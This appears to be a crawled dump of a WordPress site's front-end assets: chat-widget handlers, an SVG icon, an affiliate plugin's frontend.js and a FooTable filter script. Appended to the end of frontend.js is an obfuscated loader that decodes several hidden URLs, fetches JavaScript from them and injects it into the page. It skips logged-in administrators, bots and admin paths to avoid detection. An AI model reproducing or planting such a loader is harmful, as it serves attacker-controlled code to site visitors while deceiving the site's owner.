        });

        $(chat_emoji).on('click', '.sb-select li', function () {
            SBChat.categoryEmoji($(this).data('value'));
        });

        $(chat_emoji).find('.sb-search-btn input').on('change keyup paste', function () {
            SBChat.searchEmoji($(this).val());
        });

        // Textarea
        $(chat_textarea).on('keyup', function () {
            SBChat.textareaChange(this);
        });

        // Privacy message
        $(main).on('click', '.sb-privacy .sb-approve', function () {
            storage('privacy-approved', true);
            $(this).closest('.sb-privacy').remove();
            main.removeClass('sb-init-form-active');
            chat_header.find(' > div').css({ opacity: 1, top: 0 });
            SBChat.initChat();
            if (tickets) {
                SBTickets.showPanel('new-ticket');
            } else if (!SBChat.isInitDashboard()) {
                SBChat.hideDashboard();
            }
        });

        $(main).on('click', '.sb-privacy .sb-decline', function () {
            let privacy = $(this).closest('.sb-privacy');
            $(privacy).find('.sb-text').html($(privacy).attr('data-decline'));
            $(privacy).find('.sb-decline').remove();
            SBChat.scrollBottom(true);
        });

        // Popup message
        $(main).on('click', '.sb-popup-message .sb-icon-close', function () {
            SBChat.popup(true);
        });

        // Rich messages and inputs
        $(main).on('click', '.sb-rich-message .sb-submit,.sb-rich-message:not(.sb-rich-registration) .sb-select ul li', function () {
            let message = $(this).closest('.sb-rich-message');
            if (!message[0].hasAttribute('disabled')) {
                SBRichMessages.submit(message, message.attr('data-type'), this);
            };
        });

        $(main).on('click', '.sb-rich-message .sb-input > span', function () {
            $(this).sbActive(true);
            $(this).siblings().focus();
        });

        $(main).on('focus focusout click', '.sb-rich-message .sb-input input,.sb-rich-message .sb-input select', function (e) {
            switch (e.type) {
                case 'focusin':
                case 'focus':
                    $(this).siblings().sbActive(true);
                    break;
                case 'focusout':
                    if ($(this).val()) {
                        $(this).siblings().addClass('sb-filled sb-active');
                    } else {
                        setTimeout(() => {
                            if (!prevent_focusout) {
                                $(this).siblings().sbActive(false);
                            }
                        }, 100);
                    }
                    break;
                case 'click':
                    $(this).siblings().removeClass('sb-filled');
                    break;
            }
        });

        $(main).on('click', '.sb-input-select-input > div', function () {
            prevent_focusout = true;
            setTimeout(() => {
                prevent_focusout = false;
            }, 250);
        });

        $(main).on('click', '.sb-slider-arrow', function () {
            SBRichMessages.sliderChange($(this).closest('[id]').attr('id'), $(this).hasClass('sb-icon-arrow-right') ? 'right' : 'left');
        });

        $(main).on('change', '.sb-rich-message [data-type="select"] select', function () {
            $(this).siblings().sbActive(true);
        });

        $(main).on('click', '[data-type="select-input"] > div', function () {
            $(this).prev().sbActive(true);
            $(this).next().addClass('sb-focus');
        });

        $(main).on('focusout', '[data-type="select-input"] input,[data-type="select-input"] select', function () {
            let cnt = $(this).closest('.sb-input');
            if (cnt.find('input[type="number"]').val() + cnt.find('select').val() == '') {
                cnt.find('span').sbActive(false);
            }
            cnt.find('.sb-focus').removeClass('sb-focus');
        });

        // Registration and Login
        $(main).on('click', '.sb-rich-registration .sb-login-area', function () {
            let init = main.hasClass('sb-init-form-active');
            $(this).closest('.sb-rich-registration').replaceWith(SBRichMessages.generate({}, 'login', init ? 'sb-init-form' : ''));
            SBChat.scrollBottom(init);
        });

        $(main).on('click', '.sb-rich-login .sb-registration-area', function () {
            if (CHAT_SETTINGS.registration_link) {
                document.location = CHAT_SETTINGS.registration_link;
            } else {
                let init = main.hasClass('sb-init-form-active');
                $(this).closest('.sb-rich-login').replaceWith(SBRichMessages.generate({}, 'registration', init ? 'sb-init-form' : ''));
                SBChat.scrollBottom(init);
            }
        });

        $(main).on('click', '.sb-rich-login .sb-submit-login', function () {
            SBF.loginForm(this, false, (response) => {
                let area = $(this).closest('.sb-rich-login');
                activeUser(new SBUser(response[0]));
                if (area.hasClass('sb-init-form')) {
                    force_action = 'open-conversation';
                    SBChat.initChat();
                    SBPusher.start();
                    if (!SBChat.isInitDashboard()) {
                        SBChat.hideDashboard();
                    }
                    $(document).on('SBPopulateConversations', function () {
                        main.removeClass('sb-init-form-active');
                        area.remove();
                        $(document).off('SBPopulateConversations');
                    });
                } else {
                    area = area.closest('[data-id]');
                    let message = SBChat.conversation.getMessage(area.attr('data-id'));
                    let text = `${sb_('Logged in as')} *${activeUser().name}*`;
                    message.set('message', text);
                    SBChat.updateMessage(message.id, text);
                    area.replaceWith(message.getCode());
                    SBPusher.started = false;
                    SBPusher.start();
                }
            });
        });

        // Social share buttons
        $(chat).on('click', '.sb-social-buttons div', function () {
            SBF.openWindow($(this).attr('data-link'));
        });

        // Archive chat
        $(main).on('click', '.sb-close-chat', function () {
            SBChat.closeChat();
        });

        // WooCommerce
        $(chat).on('click', '.sb-rich-woocommerce-button a, [href="#"].sb-card-btn', function (e) {
            let settings = SBF.settingsStringToArray($(this).closest('.sb-rich-message').attr('data-settings'));
            let checkout = settings['link-type'] == 'checkout' || settings.checkout;
            let product_ids = $(this)[0].hasAttribute('data-ids') ? $(this).attr('data-ids').split(',') : [settings.id.split('|')[$(this).parent().index()]];
            if (product_ids.length) {
                if (loading(this)) return;
                SBApps.wordpress.ajax('button-purchase', { product_ids: product_ids, checkout: checkout, coupon: settings.coupon }, (response) => {
                    if (checkout) {
                        document.location = response;
                    } else {
                        $(this).addClass('sb-icon-check').sbLoading(false);
                    }
                });
            }
            e.preventDefault();
            return false;
        });

        $(chat).on('click', '#sb-waiting-list .sb-submit', function () {
            if ($(this).index() == 0) {
                setTimeout(() => { SBApps.woocommerce.waitingList('submit') }, 1000);
            }
        });

        $(document).on('SBNewEmailAddress', function (e, response) {
            if (response.id == 'sb-waiting-list-email') {
                SBApps.woocommerce.waitingList('submit');
            }
        });

        // Audio player
        $(chat).on('click', '.sb-player-btn', function () {
            let audio = $(this).parent().find('audio').get(0);
            let stopped = $(this).hasClass('sb-icon-play');
            chat.find('audio').each(function () {
                $(this).get(0).pause();
                $(this).unbind('ended');
                $(this).parent().find('.sb-player-btn').removeClass('sb-icon-pause').addClass('sb-icon-play');
            });
            if (stopped) {
                audio.play();
                $(this).removeClass('sb-icon-play');
            } else {
                audio.pause();
            }
            $(audio).unbind('ended');
            $(audio).bind('ended', () => {
                $(this).removeClass('sb-icon-pause').addClass('sb-icon-play');
            });
            $(this).addClass('sb-icon-' + (stopped ? 'pause' : 'play'));
        });

        $(chat).on('click', '.sb-player-speed', function () {
            let parent = $(this).parent();
            if (parent.find('.sb-player-btn').hasClass('sb-icon-pause')) {
                let element = $(this).find('.sb-player-speed-number');
                let speed = parseFloat(element.html());
                speed += 0.5;
                if (speed > 2) {
                    speed = 1;
                }
                parent.find('audio').get(0).playbackRate = speed;
                element.html(speed);
            }
        });

        $(chat).on('click', '.sb-player-download', function () {
            window.open($(this).parent().find('audio source').attr('src'));
        });

        // Audio recording
        $(chat_editor).on('click', '.sb-btn-audio-clip', function () {
            navigator.mediaDevices.getUserMedia({ audio: true }).then(stream => {
                audio_recorder_chunks = [];
                audio_recorder = new MediaRecorder(stream);
                audio_recorder.addEventListener('dataavailable', e => {
                    audio_recorder_chunks.push(e.data);
                });
                if (!audio_recorder_dom) {
                    audio_recorder_dom = chat_editor.find('#sb-audio-clip');
                    audio_recorder_dom_time = audio_recorder_dom.find('.sb-audio-clip-time');
                    audio_recorder_dom.on('click', '.sb-btn-mic', function () {
                        let is_pause = $(this).hasClass('sb-icon-pause');
                        if (is_pause) {
                            audio_recorder.stop();
                        } else {
                            let button = audio_recorder_dom.find('.sb-btn-clip-player');
                            if (button.hasClass('sb-icon-pause')) {
                                button.click();
                            }
                            audio_recorder.start();
                        }
                        audio_recorder_time[2] = !is_pause;
                        audio_recorder_time_player[3] = false;
                        audio_recorder_dom.find('.sb-icon-play').sbActive(is_pause);
                        $(this).removeClass('sb-icon-' + (is_pause ? 'pause' : 'mic')).addClass('sb-icon-' + (is_pause ? 'mic' : 'pause'));
                    });
                    audio_recorder_dom.on('click', '.sb-btn-clip-player', function () {
                        let is_pause = $(this).hasClass('sb-icon-pause');
                        if (is_pause) {
                            audio_recorder_time_player[3].pause();
                            audio_recorder_time_player[2] = false;
                        } else {
                            if (audio_recorder_time_player[3]) {
                                audio_recorder_time_player[3].play();
                                audio_recorder_time_player[2] = true;
                            } else {
                                let audio = new Audio(URL.createObjectURL(new Blob(audio_recorder_chunks, { type: 'audio/webm' })));
                                audio_recorder_dom_time.html('0:00');
                                audio.play();
                                audio.onended = () => {
                                    audio_recorder_time_player[0] = 0;
                                    audio_recorder_time_player[2] = false;
                                    audio_recorder_dom_time.html('0:00');
                                    $(this).removeClass('sb-icon-pause').addClass('sb-icon-play');
                                }
                                audio_recorder_time_player[0] = 0;
                                audio_recorder_time_player[2] = true;
                                audio_recorder_time_player[3] = audio;
                            }
                        }
                        $(this).removeClass('sb-icon-' + (is_pause ? 'pause' : 'play')).addClass('sb-icon-' + (is_pause ? 'play' : 'pause'));
                    });
                    audio_recorder_dom.on('click', '.sb-icon-close', function () {
                        audio_recorder_chunks = [];
                        clearInterval(audio_recorder_time[1]);
                        clearInterval(audio_recorder_time_player[1]);
                        audio_recorder_dom.sbActive(false);
                        chat_editor.sbActive(false).removeClass('sb-audio-message-active');
                        audio_recorder.stop();
                        audio_recorder_stream.getTracks()[0].stop();
                    });
                }
                audio_recorder_dom_time.html('0:00');
                audio_recorder_stream = stream;
                clearInterval(audio_recorder_time[1]);
                clearInterval(audio_recorder_time_player[1]);
                audio_recorder_time = [0, setInterval(() => {
                    if (audio_recorder_time[2]) {
                        audio_recorder_time[0]++;
                        audio_recorder_dom_time.html(getMinutesSeconds(audio_recorder_time[0]));
                    }
                }, 1000), true];
                audio_recorder_time_player = [0, setInterval(() => {
                    if (audio_recorder_time_player[2]) {
                        audio_recorder_time_player[0]++;
                        audio_recorder_dom_time.html(getMinutesSeconds(audio_recorder_time_player[0]));
                    }
                }, 1000), false, false];
                audio_recorder.start();
                audio_recorder_dom.find('.sb-btn-clip-player').removeClass('sb-icon-pause').addClass('sb-icon-play').sbActive(false);
                audio_recorder_dom.find('.sb-icon-mic').removeClass('sb-icon-mic').addClass('sb-icon-pause');
                audio_recorder_dom.sbActive(true);
                chat_textarea.val('').css('height', '');
                chat_editor.sbActive(true).addClass('sb-audio-message-active');
            }).catch(error => {
                alert(error);
            });
        });

        // Overlay panel
        $(chat).on('click', '[data-action].sb-rich-btn', function (e) {
            SBRichMessages.calendly.load($(this).attr('data-extra'), $(this).html(), $(this).closest('[data-id]').attr('data-id'));
            e.preventDefault();
            return false;
        });

        $(main).on('click', '.sb-overlay-panel > div:first-child i', function () {
            main.find('.sb-overlay-panel').sbActive(false);
        });

        /*
        * ----------------------------------------------------------
        * COMPONENTS
        * ----------------------------------------------------------
        */

        // Search
        $(global).on('click', '.sb-search-btn > i', function () {
            let parent = $(this).parent();
            let active = $(parent).sbActive();
            if (active) {
                setTimeout(() => { $(parent).find('input').val('') }, 50);
                setTimeout(() => { $(parent).find('input').trigger('change') }, 550);
            };
            $(parent).sbActive(!active);
            $(parent).find('input').get(0).focus();
            global.find('.sb-select ul').sbActive(false);
        });

        // Select
        $(global).on('click', '.sb-select', function (e) {
            if (!e.target || !$(e.target).is('input')) {
                let ul = $(this).find('ul');
                let active = ul.hasClass('sb-active');
                $(global).find('.sb-select ul').sbActive(false);
                ul.setClass('sb-active', !active);
                $(this).find('.sb-select-search').setClass('sb-active', !active);
                if (admin) {
                    SBAdmin.open_popup = active ? false : this;
                }
            }
        });

        $(global).on('click', '.sb-select li', function () {
            let select = $(this).closest('.sb-select');
            let value = $(this).data('value');
            let item = $(select).find(`[data-value="${value}"]`);
            select.find('li').sbActive(false);
            select.find('p').attr('data-value', value).html($(item).html());
            item.sbActive(true);
        });

        $(global).on('input', '.sb-select-search input', function (e) {
            let search = $(this).val();
            SBF.search(search, () => {
                let list = $(this).parent().parent().find('li');
                list.setClass('sb-hide', search.length);
                if (search.length) {
                    search = search.toLowerCase();
                    list.each(function () {
                        if ($(this).attr('data-value').includes(search) || $(this).attr('data-country').includes(search)) {
                            $(this).removeClass('sb-hide');
                        }
                    });
                }
            });
        });

        // Image uploader
        $(global).on('click', '.sb-input-image .image', function () {
            upload_target = $(this).parent();
            chat_editor.find('.sb-upload-files').click();
        });

        $(global).on('click', '.sb-input-image .image > .sb-icon-close', function (e) {
            SBF.ajax({ function: 'delete-file', path: $(this).parent().attr('data-value') });
            $(this).parent().removeAttr('data-value').css('background-image', '');
            e.preventDefault();
            return false;
        });
    }

}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: http://design360.asia/wp-content/uploads/2021/08/classic-wooden-chair-1.svg
body_size: 744
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 433.784 433.784" style="enable-background:new 0 0 433.784 433.784;" xml:space="preserve"> <g> <path d="M247.667,0v341H48.975v92.784h198.692h7H384.81V0H247.667z M247.667,426.784H55.975V348h191.692V426.784z M377.81,426.784 H254.667V7H377.81V426.784z"></path> <rect x="265.315" y="191.602" width="7" height="50.581"></rect> <rect x="126.53" y="358" width="50.581" height="7"></rect> <path d="M68.825,93.098h7V74.661h40.498v18.437h7V74.661h40.497v15.023l-0.242,0.596c-0.808,1.987-19.757,49.363-18.256,109.399 c1.479,59.147,0.018,90.927,0.003,91.241l-0.174,3.666h50.668v-92.575c0-10.851-0.707-21.733-2.101-32.345 c-3.515-26.769-10.319-61.691-22.898-78.632V74.661h40.498v18.437h7V74.661h20.173V48.445H48.975v26.216h19.851V93.098z M188.819,202.012v85.575h-36.363c0.334-9.971,1.064-40.077-0.136-88.083c-1.155-46.191,10.451-85.583,15.484-100.358 c10.628,17.982,16.381,51.688,18.975,71.434C188.133,180.889,188.819,191.465,188.819,202.012z M55.975,55.445h175.517v12.216 H55.975V55.445z"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/frontend.js?ver=5.5
body_size: 3707
content:
/* global fsa_frontend_params, ajaxurl */

jQuery(function ($) {
    'use strict';

    var FSA_Frontend = {
        init: function ( ) {
            this.onload_function();
            $(document).on('change', '#fp_sumo_affiliates_payment_method1', this.toggle_affiliate_payment_method1);
            $(document).on('change', '#fp_sumo_affiliates_payment_method', this.toggle_affiliate_payment_method);
            $(document).on('click', 'a.sumo-prevent', this.delete_referals);
            $(document).on('click', '#sumo_send_request_email', this.send_request_email);
            $(document).on('change', '#sumo_affiliate_creation', this.toggle_affiliate_registration);
            // Leaderboard
            $(document).on('change', '#sumo_aff_wallet_pagination', this.toggle_leaderboard_table_size);
            $(document).on('click', 'img.sumo_copy_clipboard_image' , this.copy_to_creatives_link ) ;
        },

        onload_function: function () {
            $('.sumo_aff_leaderboard_table').footable();
            $('.sumo_aff_leaderboard_table1').footable();
            
            this.affiliate_payment_method1('#fp_sumo_affiliates_payment_method1');
            this.affiliate_payment_method('#fp_sumo_affiliates_payment_method');
            this.table_pagination_onload();
            this.enable_affiliate_registration('#sumo_affiliate_creation');
        },        
        copy_to_creatives_link : function( event ) {             
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
          
            var temp = $( '<input>' ) ;
            $( 'body' ).append( temp ) ;
            var url = $this.attr( 'data-url' ) ;
            temp.val( url ).select() ;
            document.execCommand( 'copy' ) ;

      
            /*Copy Link Message for Creative Dashboard Link*/
            $this.closest( 'td' ).find( '.sumo_copy_message' ).css( { display : 'block' } ).delay( 1200 ).fadeOut() ;         

            temp.remove() ;
        } ,
        
        toggle_leaderboard_table_size: function (event) {
            event.preventDefault( );
            var $this = $(event.currentTarget);

            $('.sumo_aff_leaderboard_table1').data('page-size', $($this).val());
            $('.sumo_aff_leaderboard_table1').trigger('footable_initialized');
        },

        toggle_affiliate_registration: function (event) {
            event.preventDefault();
            var $this = $(event.currentTarget);
            FSA_Frontend.enable_affiliate_registration($this);
        }, enable_affiliate_registration: function ($this) {
            if( undefined == $($this).val()){
                return false;
            }
            
            $('table.fsa-affiliate-register-form-tbl').hide();

            if ($($this).prop('checked')) {
                $('table.fsa-affiliate-register-form-tbl').show();
            }
        },

        table_pagination_onload: function () {
            $('table.sumo-paginated').each(function () {
                var currentpage = 0;
                var rowsperpage = 5;
                var commissiontable = $(this);

                commissiontable.bind('repaginate', function () {
                    commissiontable.find('tbody tr').hide().slice(currentpage * rowsperpage, (currentpage + 1) * rowsperpage).show();
                });

                commissiontable.trigger('repaginate');

                var noofrows = commissiontable.find('tbody tr').length;
                var noofpages = Math.ceil(noofrows / rowsperpage);
                var mypager = $('<div class="pager">');

                for (var page = 0; page < noofpages; page++) {
                    $('<span class="page-number"></span>').text(page + 1).bind('click', {
                        newpage: page
                    }, function (event) {
                        currentpage = event.data['newpage'];
                        commissiontable.trigger('repaginate');
                        $(this).addClass('active').siblings().removeClass('active');
                    }).appendTo(mypager).addClass('clickable');
                }
                mypager.insertAfter(commissiontable).find('span.page-number:first').addClass('active');
            });
        },

        send_request_email: function (event) {
            event.preventDefault( );
            var $this = $(event.currentTarget);

            if (!confirm(fsa_frontend_params.email_confirm_msg)) {
                return false
            }

            var affiliate_id = $($this).data('affiliate_id');
            var data = ({
                action: 'sa_send_request_email',
                affiliate_id: affiliate_id,
                amount: fsa_frontend_params.request_amount,
                user_id: fsa_frontend_params.user_id,
                email_subject: fsa_frontend_params.request_email_subject,
                email_content: fsa_frontend_params.request_email_message,
                fsa_security: fsa_frontend_params.reset_nonce,
            });

            $.post(fsa_frontend_params.ajaxurl, data, function (res) {
                if ('success' == res) {
                    location.reload(true);
                }
            });
        },

        delete_referals: function (event) {
            event.preventDefault( );
            var $this = $(event.currentTarget);
            var link = $($this).data("link");
            var affiliate_id = $($this).data("affiliate_id");

            var data = ({
                action: 'sumo_delete_refferal_links',
                affiliate_id: affiliate_id,
                link: link,
            });

            $.post(fsa_frontend_params.wp_ajax_url, data, function (res) {
                if (res) {
                    location.reload(true);
                }
            });
        },

        toggle_affiliate_payment_method: function (event) {
            event.preventDefault( );
            var $this = $(event.currentTarget);
            FSA_Frontend.affiliate_payment_method($this);
        }, affiliate_payment_method: function ($this) {
                $('#fp_sumo_affiliates_paypal_email').closest('tr').hide();
                $('#fp_sumo_affiliates_custom_payment').closest('tr').hide();
                
            if ('2' == $($this).val()) {
                $('#fp_sumo_affiliates_paypal_email').closest('tr').hide();
                $('#fp_sumo_affiliates_custom_payment').closest('tr').show();
            } else if ('1' == $($this).val()) {
                $('#fp_sumo_affiliates_paypal_email').closest('tr').show();
                $('#fp_sumo_affiliates_custom_payment').closest('tr').hide();
            }
        },
        
        toggle_affiliate_payment_method1: function (event) {
            event.preventDefault( );
            var $this = $(event.currentTarget);
            FSA_Frontend.affiliate_payment_method1($this);
        }, affiliate_payment_method1: function ($this) {
                $('#show_paypal_payment_method').closest('tr').hide();
                $('#show_custom_payment_method').closest('tr').hide();
                
            if ('2' == $($this).val()) {
                $('#show_paypal_payment_method').closest('tr').hide();
                $('#show_custom_payment_method').closest('tr').show();
            } else if ('1' == $($this).val()) {
                $('#show_paypal_payment_method').closest('tr').show();
                $('#show_custom_payment_method').closest('tr').hide();
            }
        },

        block: function (id) {
            $(id).block({
                message: null,
                overlayCSS: {
                    background: '#fff',
                    opacity: 0.7
                }
            });
        },

        unblock: function (id) {
            $(id).unblock();
        },
    };
    FSA_Frontend.init( );
});
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: text/javascript
request_url: http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/footable/footable.filter.js?ver=5.5
body_size: 3593
content:
(function ($, w, undefined) {
    if (w.footable === undefined || w.footable === null)
        throw new Error('Please check and make sure footable.js is included in the page and is loaded prior to this script.');

    var defaults = {
        filter: {
            enabled: true,
            input: '.footable-filter',
            timeout: 300,
            minimum: 2,
            disableEnter: false,
            filterFunction: function(index) {
                var $t = $(this),
                    $table = $t.parents('table:first'),
                    filter = $table.data('current-filter').toUpperCase(),
                    text = $t.find('td').text();
                if (!$table.data('filter-text-only')) {
                    $t.find('td[data-value]').each(function () {
                        text += $(this).data('value');
                    });
                }
                return text.toUpperCase().indexOf(filter) >= 0;
            }
        }
    };

    function Filter() {
        var p = this;
        p.name = 'Footable Filter';
        p.init = function (ft) {
            p.footable = ft;
            if (ft.options.filter.enabled === true) {
                if ($(ft.table).data('filter') === false) return;
                ft.timers.register('filter');
                $(ft.table)
                    .unbind('.filtering')
                    .bind({
                        'footable_initialized.filtering': function (e) {
                            var $table = $(ft.table);
                            var data = {
                                'input': $table.data('filter') || ft.options.filter.input,
                                'timeout': $table.data('filter-timeout') || ft.options.filter.timeout,
                                'minimum': $table.data('filter-minimum') || ft.options.filter.minimum,
                                'disableEnter': $table.data('filter-disable-enter') || ft.options.filter.disableEnter
                            };
                            if (data.disableEnter) {
                                $(data.input).keypress(function (event) {
                                    if (window.event)
                                        return (window.event.keyCode !== 13);
                                    else
                                        return (event.which !== 13);
                                });
                            }
                            $table.bind('footable_clear_filter', function () {
                                $(data.input).val('');
                                p.clearFilter();
                            });
                            $table.bind('footable_filter', function (event, args) {
                                p.filter(args.filter);
                            });
                            $(data.input).keyup(function (eve) {
                                ft.timers.filter.stop();
                                if (eve.which === 27) {
                                    $(data.input).val('');
                                }
                                ft.timers.filter.start(function () {
                                    var val = $(data.input).val() || '';
                                    p.filter(val);
                                }, data.timeout);
                            });
                        },
                        'footable_redrawn.filtering': function (e) {
                            var $table = $(ft.table),
                                filter = $table.data('filter-string');
                            if (filter) {
                                p.filter(filter);
                            }
                        }
                })
                //save the filter object onto the table so we can access it later
                .data('footable-filter', p);
            }
        };

        p.filter = function (filterString) {
            var ft = p.footable,
                $table = $(ft.table),
                minimum = $table.data('filter-minimum') || ft.options.filter.minimum,
                clear = !filterString;

            //raise a pre-filter event so that we can cancel the filtering if needed
            var event = ft.raise('footable_filtering', { filter: filterString, clear: clear });
            if (event && event.result === false) return;
            if (event.filter && event.filter.length < minimum) {
              return; //if we do not have the minimum chars then do nothing
            }

          if (event.clear) {
                p.clearFilter();
            } else {
                var filters = event.filter.split(' ');

                $table.find('> tbody > tr').hide().addClass('footable-filtered');
                var rows = $table.find('> tbody > tr:not(.footable-row-detail)');
                $.each(filters, function (i, f) {
                    if (f && f.length > 0) {
                        $table.data('current-filter', f);
                        rows = rows.filter(ft.options.filter.filterFunction);
                    }
                });
                rows.each(function () {
                    p.showRow(this, ft);
                    $(this).removeClass('footable-filtered');
                });
                $table.data('filter-string', event.filter);
                ft.raise('footable_filtered', { filter: event.filter, clear: false });
            }
        };

        p.clearFilter = function () {
            var ft = p.footable,
                $table = $(ft.table);

